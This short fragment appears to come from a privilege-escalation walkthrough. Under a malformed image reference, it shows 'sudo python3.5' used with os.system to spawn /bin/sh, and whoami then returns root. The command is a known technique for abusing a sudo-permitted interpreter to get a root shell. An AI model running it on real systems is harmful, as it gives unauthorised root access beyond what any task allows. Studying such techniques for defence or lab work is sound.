 sudo python3.5 -c 'import os; os.system("/bin/sh")'
# whoami
whoami
root
#